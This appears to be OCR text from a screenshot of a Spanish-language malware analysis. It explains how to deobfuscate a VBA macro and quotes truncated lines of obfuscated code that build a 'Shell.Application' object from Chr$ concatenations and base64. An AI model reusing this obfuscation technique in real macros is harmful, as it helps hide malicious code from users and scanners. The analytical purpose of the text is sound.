
Set pP5hKP = CreateObject(ggSFhCPeLdOSshe(Chr$(85) & Ch
Estás concatenaciones de ChrS quedan como se
muestra a continuación al pasar las cadenas a su
interpretación en ASCII:
Set pP5hKP = CreateObject(ggSFhCPeLdOSshe("U2hlbGwuQXBwb
Como podéis ver, las cadenas siguen sin ser
especialmente legibles, pero si se analiza el script, o
si se ha visto antes qué pinta tiene una cadena
codificada en base64, se puede llegar a la
conclusión de que la función ggSFhCPeLdOSshe lo